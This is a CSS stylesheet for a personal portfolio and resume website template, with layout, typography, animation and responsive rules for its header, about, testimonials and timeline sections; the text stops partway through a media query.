request_url: https://www.saheed.com.ng/styles/site/default/assets/css/style.css?v=90
body_size: 12685
content:
/*================================================
 [  Table of contents  ]
 ================================================

#1. Fonts
#2. Global css
#3. Common Style (Pagination, Main Titles)
#4. Preloader
#5. Home page sections changer
#6. Site header (Profile Picture & main menu)
#7. Start Home SubPage
#8. About SubPage
   8.1 About me
   8.2 Services
   8.3 Video Intro
   8.4 Fun Fact
   8.5 Testenomials
   8.6 My Clients
#9. Resume SubPage
   9.1 Timeline
   9.2 Skills
   9.3 Download Rsume
#10. Portfolio SubPage
#11. Blog SubPage
#12. Contact SubPage
    12.1 Contact Form
    12.2 Contact Info
    12.1 Social Media
#13. Single Blog Page
#14. Single Portfolio Page
#15. Page 404
 ======================================
 [ End table content ]
 ======================================*/

/* ============================================================================= 
#1. Fonts
============================================================================= */

/******  Google fonts ******/
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i');

/****** Font Awesome icons font ******/
@import url('fontawesome.min.css');

/****** Linearicons icons Font ******/
@import url('linearicons.min.css');

/****** 7 stroke icons font ******/
@import url('pe-icon-7-stroke.min.css');



/* ============================================================================= 
#2. Global css
============================================================================= */

body {
    position: relative;
    margin: 0;
font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #555;
    line-height: 25px;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: 600;
    color: #444;
}

p{
    font-family: 'Poppins',sans-serif;
}
h1 {
    font-size: 31px;
}
h2 {
    font-size: 26px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 17px;
}
h5 {
    font-size: 115px;
}
h6 {
    font-size: 14px;
}
ul, li{
    list-style: none; 
}

ul{
    padding: 0;
}
a {
    text-decoration: none;
    outline: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

a:hover {
    text-decoration: none;
    outline: none;
}

a:focus {
    outline: 0;
}

button:active, button:focus {
    outline: none;
}

img {
    max-width: 100%;
}

/* Padding Top Spaces */
.pt-5 {
    padding-top: 5px;
}
.pt-10 {
    padding-top: 10px;
}

.pt-15 {
    padding-top: 15px;
}

.pt-20 {
    padding-top: 20px;
}

.pt-25 {
    padding-top: 25px;
}

.pt-30 {
    padding-top: 30px;
}

.pt-35 {
    padding-top: 35px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-45 {
    padding-top: 45px;
}

.pt-50 {
    padding-top: 50px;
}
.pt-60 {
    padding-top: 50px;
}
.pt-70 {
    padding-top: 50px;
}
.pt-80 {
    padding-top: 50px;
}
.pt-90 {
    padding-top: 50px;
}
.pt-100 {
    padding-top: 50px;
}


/* Padding Bottom Spaces */
.pb-5 {
    padding-bottom: 5px;
}
.pb-10 {
    padding-bottom: 10px;
}

.pb-15 {
    padding-bottom: 15px;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-25 {
    padding-bottom: 25px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pb-35 {
    padding-bottom: 35px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-45 {
    padding-bottom: 45px;
}

.pb-50 {
    padding-bottom: 50px;
}
.pb-60 {
    padding-bottom: 50px;
}
.pb-70 {
    padding-bottom: 50px;
}
.pb-80 {
    padding-bottom: 50px;
}
.pb-90 {
    padding-bottom: 50px;
}
.pb-100 {
    padding-bottom: 50px;
}


/* ============================================================================= 
#3. Common styles
============================================================================= */

/* Scrollbar Page */
::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}
::-webkit-scrollbar-track-piece  {
    background-color: #e6e7e8;
}
::-webkit-scrollbar-thumb {
    height: 30px;
    background-color: #dedede;
}

@media only screen and (min-width: 991px) {
    body::-webkit-scrollbar,
    .sub-page::-webkit-scrollbar,
    .single-page-content::-webkit-scrollbar,
    .header::-webkit-scrollbar,
    .sub-page::-webkit-scrollbar-track,
    .header::-webkit-scrollbar-track {
        background-color: #f1f1f1;
    }
}

/*Pagination*/
.pagination {
    display: table;
    margin: 40px auto 0;
}
.pagination li{
    display: inline-block;
}
.pagination a {
    float: left;
    font-size: 16px;
    padding: 15px 26px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
    border-radius: 0;
    background-color: #f7f9fc;
    color: #999;
}
.pagination .paginate_button.active a  {
    color: #ffffff;
}
.pagination a:hover{
    opacity: 0.7;
}
.btn.active, .btn:active, .btn:focus{
    outline: none;
    box-shadow: none;
}
.pagination{
    text-align: center;
}
/* Titles page*/
.section-title {
    margin-bottom: 65px;
    padding-top: 20px;
}
.main-title {
    position: relative;
    text-align: center;
}
.title-main-page {
    position: relative;
    z-index: 1;
}
.main-title h4 {
    font-size: 35px;
    text-transform: uppercase;
    margin-bottom: 0px;
    font-weight: 600;
}
.title-main-page h4:before {
    content: '';
    display: inline-block;
    width: 60px;
    height: 15px;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    margin: auto;
}
.section-title p {
    font-weight: 400;
    text-transform: uppercase;
    padding-top: 5px;
}
.title-main-page p:after {
    content: '';
    display: block;
    width: 57px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
}

.sub-title h6 {
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    margin-left: 70px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.sub-title h6:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    margin-top: 15px; 
    left: 15px;
}
.sub-title h2 {
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}
.video-section .sub-title h6:before {
    background: #f8f9fa;
}
.section-head {
    margin-bottom: 60px;
    position: relative;
}
.section-head h4 {
    position: relative;
    padding: 0 0 0 15px;
    line-height: 1;
    border-left: 1px solid #eee;
    letter-spacing: 2px;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 0;
}
.section-head h4:before {
    content: '';
    width: 1px;
    height: 35px;
    position: absolute;
    left: -1px;
    bottom: 0;
}
.section-head h4 span {
    font-weight: 200;
    padding-bottom: 15px;
    display: block;
}
@media only screen and (max-width: 768px) {
    .main-title h4 {
        font-size: 28px;
    }
    .section-title {
        margin-bottom: 40px;
        padding-top: 40px;
    }
    .list-skills .section-head {
        margin-bottom: 40px;
    }
    .section-head {
        margin-bottom: 40px;
    }
    .section-head h4{
        font-size: 24px;
    }
    .section-head h4 span {
        font-size: 20px;
    }
    #titlebar {
        margin-top: 30px;
    }
    #titlebar h2 {
        font-size: 24px;
    }
}


/* Titlebar */
#titlebar {
    padding-top: 30px;
}
#titlebar .special-block-bg {
    padding: 30px 30px;
}
#titlebar #breadcrumbs span {
    font-size: 13px
}
#titlebar h2 {
    font-size: 26px;
    line-height: 40px;
    margin-bottom: 0;
}
#breadcrumbs {
    position: absolute;
    right: 30px;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: #888;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#breadcrumbs ul {
    margin: 0;
}
#breadcrumbs ul li a {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #888;
}
#breadcrumbs ul li a:hover {
    color: #666
}

#breadcrumbs ul li {
    display: inline-block;
    list-style: none;
    margin: 0 0 0 10px;
}

#breadcrumbs ul li:first-child:before {
    display: none;
}

#breadcrumbs ul li:before {
    content: "\f105";
    font-family: "FontAwesome";
    color: #a0a0a0;
    font-size: 13px;
    margin-right: 15px;
    font-weight: 600;
}
#breadcrumbs ul li i.pe-7s-home {
    font-size: 17px;
} 
/* ============================================================================= 
#4. Preloader
============================================================================= */
#preloader {
    width: 100%;
    height: 100vh;
    background-color: #fff;
    position: fixed;
    z-index: 999;
    top: 0;
}
#preloader-circle {
    position:relative;
    width: 80px;
    height: 80px;
    top: 45%;
    margin: 0 auto;
}
#preloader-circle span {
    position:absolute;
    border-top: 8px solid transparent;
    border-radius:999px;
}

#preloader-circle span:nth-child(1){
    width:80px;
    height:80px;
    animation: spin-1 2s infinite linear;
}
#preloader-circle span:nth-child(2){
    top: 20px;
    left: 20px;
    width:40px;
    height:40px;
    animation: spin-2 1s infinite linear;
}
@keyframes spin-1 {
    0% {transform: rotate(360deg); opacity: 1;}
    50% {transform: rotate(180deg); opacity: 0.5;}
    100% {transform: rotate(0deg); opacity: 1;}
}
@keyframes spin-2 {
    0% {transform: rotate(0deg); opacity: 0.5;}
    50% {transform: rotate(180deg); opacity: 1;}
    100% {transform: rotate(360deg); opacity: 0.5;}
}

/* ============================================================================= 
#5. Home page sections changer
============================================================================= */
.content-pages {
    height: 100%;
    position: relative;
    margin-left: 284px;
}

.sub-page{
    display: none;
}
/*.sub-page:target{
    display: block;
}*/

.sub-page .sub-page-inner {
    position: relative;
    height: auto;
    width: 100%;
    min-width: 100%;
    min-height: 100%;
    padding: 70px;
    background-color: #fff;
}

.sub-page-content {
    position: absolute;
    width: 100%;
}


/* ============================================================================= 
#6. Site header (Profile Picture & main menu)
============================================================================= */
.header {
    position: fixed;
    width: 285px;
    top: 0;
    bottom: 0;
    overflow: auto;
    z-index: 11;
    overflow-x: hidden;
    background-color: #f7f9fc;
    border-right: 1px solid #eee
}

.header .header-content {
    position: relative;
    margin: 0 auto;
    min-height: 100%;
    padding-bottom: 50px;
    padding-left: 0;
    padding-right: 0;
}
.profile-picture-block{
    position: relative;
    height: 180px;
    background-size: 400% 400% !important;
}
.profile-picture-block:before, .profile-picture-block:after{
    content: '';
    position: absolute;
    left: -25%;
    bottom: -62%;
    width: 100%;
    height: 70%;
    background: #f7f9fc;
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    -o-transform: rotate(15deg);
    z-index: 3;
}
.profile-picture-block:after {
    left: auto;
    right: -25%;
    transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
}
.my-photo {
    width: 100px;
    height: 100px;
    text-align: center;    
    overflow: hidden;
    border-radius: 100%;
    position: absolute;
    bottom: -25px;
    left: 30%;
    z-index: 999;
    padding: 8px;
    background-size: 400% 400% !important;
}

.my-photo img {
    border-radius: 100%;
    height: 100%;
}

.site-title-block {
    position: relative;
    z-index: 6;
    margin: 40px 20px 10px;
    text-align: center;
}
.site-title-block .cd-words-wrapper b{
    font-weight: normal !important;
}
.site-title {
    font-size: 22px;
    font-weight: 600;
    font-style: normal;
    line-height: 1.2em;
    color: #333333;
    margin: 20px 0 0 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Raleway;
}

/* Main menu */
.site-nav {
    display: block;
    padding: 25px 0 40px;
    z-index: 999;
    position: absolute;
    width: 100%;
}
.header-main-menu {
    display: block;
    padding: 0;
    margin: 0;
}

.header-main-menu li {
    display: block;
    position: relative;
    padding: 0;
    padding-left: 30px;
}

.header-main-menu li a {
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    line-height: 1.85em;
    color: #333333;
    letter-spacing: 0px;
    display: block;
    position: relative;
    padding: 10px 20px;
    position: relative;
    text-decoration: none;
    border-radius: 30px 0 0 30px;
    margin-bottom: 8px;
}
.header-main-menu li a i {
    color: #fff;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;
    background-size: 400% 400% !important;
}

.header-main-menu li a:hover,
.header-main-menu li a.active {
    color: inherit;
}

.header .copyrights {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px 10px 15px;
    line-height: 14px;
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    color: #888;
}
span.typed {
    font-family: Raleway;
    font-weight: 500;
}
/* /Main menu */

/* Mobile menu */
.responsive-header{
    display: none;
}
@media only screen and (max-width: 991px) {
    .profile-picture-block {
        height: 90px;
    }
    .header-main-menu li a{
        margin-bottom: 5px;
    }
    .site-nav {
        padding: 10px 0 40px;
    }
    .my-photo {
        left: 34%;
        width: 80px;
        height: 80px;
    }
    .site-title {
        font-size: 24px;
    }
    .sub-page,
    .sub-page.start-page {
        padding-left: 0;
    }
    .single-page-content {
        padding-left: 0 !important;
        margin-left: 0;
    }
    .sub-page .sub-page-inner {
        padding: 25px 20px;
        margin-left: 0;
    }
    .page-content{
        padding: 0 0 50px;
    }
    .content-area {
        padding: 0;
    }

    .subpage-block {
        margin-bottom: 40px;
    }

    .content-pages {
        top: 55px;
        bottom: 0;
        width: 100%;
        height: auto;
        margin: 0;
        border: 0;
        overflow-x: hidden;
    }

    .header-main-menu {
        display: block;
        float: none;
        margin: 0;
    }

    .header-main-menu li {
        display: block;
        text-align: left;
        float: none;
        width: 100%;
        margin: 0;
    }

    .header-main-menu .sub-menu {
        margin: 0;
        padding-left: 15px;
    }

    .header-main-menu + .header-main-menu > li:first-child {
        margin-left: 0;
    }

    .header .header-content {
        padding-top: 0;
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
    }
    .header .copyrights {
        bottom: 10px;
        position: relative;
    }
    .responsive-header  { 
        height:55px;  
        position: fixed;
        background: #fff; 
        z-index: 9999; 
        width: 100%; 
        padding: 12px 15px;
        display: block; 
        box-shadow: 0 3px 6px 3px rgba(0, 0, 0, .06);
    }
    .responsive-header-name {
        font-size: 16px;
        font-weight: 500;
    }
    img.responsive-logo {
        height: 30px;
        border-radius: 100%;
        margin-right: 5px;
    }
    .header{
        display: block;
        position:fixed;
        left:-285px;
        top:55px; 
        width:285px; 
        height:100%; 
        z-index: 9999;
        box-shadow: 5px 0 5px -5px rgba(35, 34, 34, 0.19);
    }
    .responsive-header .responsive-icon {
        position: absolute; 
        right:15px;
        top: 13px;	
        font-size: 30px;
    }
    .profile-picture-block:after {
        right: -22%;
    }
}

/* /Mobile menu toggle */


/* ============================================================================= 
#7. Start Home SubPage
============================================================================= */

/* 7.1 Image Background*/
.start-page {
    display: table;
    table-layout: fixed;
    width: 100%;
    overflow: hidden;
    height: 100vh;
}

.start-page .sub-page-inner {
    background-size: cover !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.start-page .sub-page-inner .mask {
    content: '';
    position: absolute;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.start-page .title-block {
    position: relative;
    text-align: center;
}

.start-page .title-block h2 {
    color: #fff;
    font-size: 40px;
    margin: 0;
    text-align: center;
    font-weight: 200;
    letter-spacing: 3px;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
    font-family: 'Raleway', sans-serif;
}
.title-block .type-wrap {
    color: #fff;
    font-size: 50px;
    margin: 0;
    font-weight: 300;
    text-align: center;
    margin-top: 15px;
    line-height: 50px;
}

.home-buttons .bt-submit {
    padding: 10px 20px;
    display: inline-block;
    min-width: 150px;
    font-weight: 500;
    font-size: 16px !important;
    margin-top: 60px;
    margin-right: 15px;
    background-size: 400% 400% !important;
}
.home-buttons .bt-submit i {
    font-size: 18px;
    margin-right: 5px;
}
@media only screen and (max-width: 991px) {
    .start-page {
        padding-left: 0;
    }
}

@media only screen and (max-width: 768px) {
    .start-page .title-block h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .title-block .type-wrap {
        font-size: 23px;
    }
    .home-buttons .bt-submit {
        min-width: auto;
        margin-top: 30px;
        margin-right: 10px;
    }
}

/* ============================================================================= 
#8. About SubPage
============================================================================= */

/* 8.1 About me*/
.about-location {
    margin-bottom: 15px;
    display: block;
    font-weight: 500;
    font-size: 12px;
    color: #888;
}
.about-location i {
    font-weight: 600;
}
.about-content-left .about-content{
    text-align: justify;
}
.bout-list-summry{
    margin-top: 30px;
}
.bout-list-summry li{
    display: inline-block;
}
.bout-list-summry li .icon-info{
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    position: relative;
    margin-right: 15px;
    transition: .3s;
    box-shadow: 2px 2px 20px rgba(0,0,0,.1);
    color: #fff;
    background-size: 400% 400% !important;
}
.bout-list-summry li .icon-info i{
    position: absolute;
    top: 50%;
    font-size: 20px;
    left: 50%;
    transform: translate(-50%,-50%);
    overflow: visible;
}
.bout-list-summry li .details-info{
    padding-left: 50px;
}
.bout-list-summry li .details-info h6{
    margin-bottom: 0;
    font-family: 'Poppins',sans-serif;
}
.bout-list-summry li .details-info p{
    font-size: 12px;
}


/* 8.2 Services */
.special-block-bg{
    background-color: #f7f9fc;
    padding: 60px 30px;
    position: relative;
}
.special-block-bg::before, .special-block-bg::after {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: block;
    height: 50px;
    position: absolute;
    width: 50px;
}
.special-block-bg::before {
    left: 0;
    top: 0;
}
.special-block-bg::after {
    bottom: 0;
    right: 0;
}
.service-block {
    position: relative;
    display: table;
    margin: 0;
    padding: 10px 10px 20px 0;
    /*cursor: context-menu;*/
}

.service-block .service-icon {
    display: table-cell;
    width: 80px;
    padding-right: 20px;
    vertical-align: middle;
}

.service-block i {
    position: relative;
    background-color: #fff;
    float: left;
    border-radius: 100%;
    padding: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.service-block:hover i{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
}

.service-block i img {
    border-radius: 100%;
}
.service-block .service-text {
    padding: 0;
    vertical-align: middle;
}

.service-block .service-text h4 {
    margin: 5px 0;
}

@media only screen and (max-width: 991px) {
    .bout-list-summry li {
        margin-bottom: 15px;
    }
    .special-block-bg {
        padding: 50px 15px;
    }
    .service-block .service-icon {
        width: 100% !important;
        padding-right: 0; 
        display: block !important;
        float: left;
        margin-bottom: 10px;
    }
    .pulse-icon .icon-wrap{
        width: 45px !important;
        height: 45px !important;
    }
    .pulse-icon .circle-outer {
        width: 80px !important;
        height: 80px !important;
    }
}

/*8.3 Video Intro*/
.video-section {
    background-attachment: fixed;
    background-size: cover !important;
    background-repeat: no-repeat;
    position: relative;
    margin: 80px 0 60px 0;
}
.overlay {
    height: 100%;
    width: 100%;
    padding: 80px 30px;
}

.pulse-icon .circle,
.pulse-icon .pulse {
    border-radius: 50%;
    position: absolute
}

@keyframes gradient {
    0%,
    100% {
        background-position: 0 20%
    }
    50% {
        background-position: 100% 80%
    }
}

.pt-button-regular:hover {
    animation: gradient 8s ease infinite;
    color: #fff
}

.pulse-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2
}

.pulse-icon .icon {
    font-size: 30px;
    animation: grow-shrink 4s ease-out infinite;
    position: relative;
    top: 16px;
    left: 4px
}

.pulse-icon .circle-inner,
.pulse-icon .circle-outer {
    background: #fff;
    animation: grow-circles 4s linear infinite both
}

.pulse-icon a {
    font-size: 40px;
    display: block;
    text-align: center;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    transform: translate(-50%,-50%);
    left: 50%;
}

.pulse-icon .icon-wrap {
    width: 60px;
    height: 60px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    position: relative;
    z-index: 3
}

.pulse-icon .elements {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

.pulse-icon .circle-inner {
    width: 80px;
    height: 80px;
    top: -10px;
    left: -10px
}

.pulse-icon .circle-outer {
    width: 100px;
    height: 100px;
    top: -20px;
    left: -20px
}

.pulse-icon .pulse {
    animation: pulse-wave 4s linear infinite both
}

.pulse-icon .pulse-1 {
    border: 1px solid rgba(255, 255, 255, .55);
    width: 200px;
    height: 200px;
    top: -70px;
    left: -70px
}

.pulse-icon .pulse-2 {
    border: 1px solid rgba(255, 255, 255, .75);
    width: 300px;
    height: 300px;
    top: -120px;
    left: -120px
}

.pulse-icon .pulse-3 {
    border: 1px solid rgba(255, 255, 255, .85);
    width: 400px;
    height: 400px;
    top: -170px;
    left: -170px
}

@keyframes pulse-wave {
    0% {
        opacity: 0;
        transform: scale(.1)
    }
    50% {
        opacity: 1;
        transform: scale(.5)
    }
    100% {
        opacity: 0;
        transform: scale(1)
    }
}

@keyframes grow-circles {
    0%,
    30% {
        opacity: .85;
        transform: scale(1)
    }
    15% {
        opacity: 1;
        transform: scale(1.05)
    }
}

@keyframes grow-shrink {
    0%,
    30% {
        transform: scale(1)
    }
    15% {
        transform: scale(1.1)
    }
}
@media only screen and (max-width: 768px) {
    .sub-title {
        display: none;
    }
    .video-section{
        margin: 50px 0;
    }
    .pulse-icon .circle-inner, .pulse-icon .pulse-1, .pulse-icon .pulse-2, .pulse-icon .pulse-3{
        display: none !important;
    }
}

/* 8.4 Fun Fact */
.counter-block {
    position: relative;
    text-align: center;
    width: 100%;
    display: block;
    margin: 0;
    background: #f7f9fc;
    padding: 20px 10px 15px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.counter-block::before, .counter-block::after {
    border-style: solid;
    border-width: 1px;
    content: "";
    display: block;
    height: 30px;
    position: absolute;
    width: 30px;
}
.counter-block::before {
    left: 0;
    top: 0;
}
.counter-block::after {
    bottom: 0;
    right: 0;
}
.counter-block i {
    position: relative;
    font-size: 40px;
}
.counter-block h4 {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 20px;
}
.counter-block .counter-block-value {
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    display: block;
    margin: 10px 0;
    color: #bfc4c5;
}


/* 8.5 Testimonials */

.testimonials {
    padding-bottom: 60px;
}
.testimonial-item {
    width: 100%;
    margin: 0 auto;
}

.testimonial-content {
    width: 100%;
    height: auto;
}

.testimonial-content .testimonial-review {
    padding: 1.4em 1.8em;
    background-color: #fff;
    width: 100%;
    position: relative;
    margin: 0;
    z-index: -1;
}
.testimonial-review{
    background-color: #fff;
}
.testimonial-review:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-weight: 900;
    display: inline-block;
    position: absolute;
    top: 25px;
    left: 20px;
    font-size: 30px;
}
.testimonial-review::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #e5e5e5;
    position: absolute;
    bottom: -10px;
    left: 30px;
    border-top-color: #fff;
}
.testimonial-content .testimonial-review p {
    margin: 0;
    padding-left: 50px;
}
.testimonial-credipt {
    margin-top: 10px;
    display: block;
    position: relative;
}
.testimonial-footer {
    padding-top: 15px;
}
.testimonial-avatar {
    display: inline-block;
    width: 80px;
    height: 80px;
    overflow: hidden;
    margin: 0;
    border-radius: 40px;
    z-index: 1;
    float: left;
}
.testimonial-avatar img {
    width: 100%;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #e5e5e5;
}
.testimonial-owner-content {
    display: inline-block;
    position: relative;
    padding-left: 20px;
}
.testimonial-owner, .info-list li .title {
    font-family: Poppins, Helvetica, sans-serif;
    font-weight: 600;
    font-style: normal;
    color: #333333;
}
.testimonial-owner {
    display: inline-block;
    font-size: 1.07em;
    color: #222;
    margin: 0;
    font-weight: 600;
    text-align: center;
}
.testimonial-position {
    font-size: 12px;
    line-height: 1.3em;
    margin: 0;
    font-weight: 400;
    color: #888;
}
.testimonial-rating{
    margin-top: 8px;
}
.testimonial-rating li{
    display: inline-block;
    color: #fec42d;
}
.owl-dots {
    display: block;
    z-index: 9999;
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 0;
}
.owl-dot {
    display: inline-block;
}
.owl-dot span{
    width: 15px;
    height: 8px;
    border-radius: 15px;
    margin-left: 2px;
    margin-right: 2px;
    background: #ccc;
    border:none;
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.owl-dot.active span{
    width: 25px;
    background-size: 400% 400% !important;
}

/* 8.6 Clients */

.client-block {
    text-align: center;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 0 15px 15px;
}

.clients.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    max-width: 100px;
}
@media only screen and (max-width: 768px) {
    .clients.owl-carousel {
        padding-bottom: 0;
    }
    .testimonial-content{
        padding-left: 0;
    }
    .testimonial-content .testimonial-review {
        padding: 10px;
    }
    .testimonial-review:before {
        font-size: 25px;
    }
    .testimonial-content .testimonial-review p {
        padding-left: 45px;
    }
    .testimonial-credits {
        padding-left: 12px;
    }
    .testimonial-avatar {
        width: 60px;
        height: 60px;
    }
}

/* ============================================================================= 
#9. Resume SubPage
============================================================================= */

/* 9.1 Timeline*/
.timeline-bg{
    background: #f4f5f9;
}
.main-timeline{
    overflow: hidden;
    position: relative;
    padding: 0px 0;
}
.main-timeline:before{
    content: "";
    width: 3px;
    height: 80%;
    background: #f4f5f9;
    position: absolute;
    top: 0;
    left: 50%;
}
.main-timeline .timeline{
    width: 50%;
    clear: both;
    position: relative;
}
.main-timeline .timeline:before,
.main-timeline .timeline:after{
    content: "";
    display: block;
    clear: both;
}
.main-timeline .timeline:first-child:before,
.main-timeline .timeline:last-child:before{
    content: "";
    width: 11px;
    height: 11px;
    background: #cfcdcd;
    box-sizing: content-box;
    border: 5px solid #fff;
    box-shadow: 0 0 0 2px #cfcdcd;
    position: absolute;
    top: -54px;
    right: -11px;
    transform: rotate(45deg);
}
.main-timeline .timeline:last-child:before{
    top: auto;
    bottom: -54px;
}
.main-timeline .timeline:last-child:nth-child(even):before{
    right: auto;
    left: -11px;
}
.main-timeline .timeline-icon{
    width: 100px;
    height: 100px;
    background: #fff;
    position: absolute;
    top: 0px;
    right: -60px;
    z-index: 1;
    border-radius: 50%;
    background: #fff;
    border-radius: 100%;
    box-shadow: 2px 2px 20px rgba(0,0,0,.1);
}

.main-timeline .timeline-icon:before{
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #f4f5f9;
    position: absolute;
    top: 15%;
    left: 86%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}

.timeline-icon:after{
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #dedede;
    position: absolute;
    top: 15%;
    left: 86%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:after {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #f4f5f9;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:after {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline-content{
    width: 85%;
    padding: 18px 30px;
    text-align: right;
    float: left;
    border: 1px solid transparent;
    position: relative;
    transition: all 0.3s ease 0s;
}

.main-timeline .timeline:hover .timeline-content:before{
    background: #fc6f5c;
    border-color: #fc6f5c;
}

.main-timeline .date{
    display: block;
    font-size: 14px;
    color: #888;
    margin: 0 0 8px;
    font-family: sans-serif;
    transition: all 0.3s ease 0s;
}
.main-timeline .timeline:hover .date{ color: #444; }
.main-timeline .title{
    font-size: 18px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.place-title {
    font-size: 16px;
    color: #999;
    text-transform: capitalize;
    font-weight: 500;
}
.timeline-icon {
    display:  flex;
    justify-content:  center;
    align-items:  center;
}

.timeline-icon img {
    width: 100px;
    border-radius: 100%;
}

.main-timeline .description{
    margin-top: 8px;
}
.main-timeline .timeline:nth-child(2n),
.main-timeline .timeline:nth-child(2n) .timeline-content{
    float: right;
    text-align: left;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon{
    right: 0;
    left: -65px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content:before{ left: -7.3px; }
.main-timeline .timeline:nth-child(2n) .timeline-content:after{ left: -14%; }
.timeline.currecnt .timeline-icon:after, .main-timeline .timeline:hover  .timeline-icon:after{
    background-size: 400% 400% !important;
}
@media only screen and (max-width: 767px){
    .main-timeline .timeline-icon {
        width: 70px;
        height: 70px;
    }
    .timeline-icon img {
        width: 60px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon {
        right: 0;
        left: 5px;
    }
    .main-timeline:before {
        left: 50px;
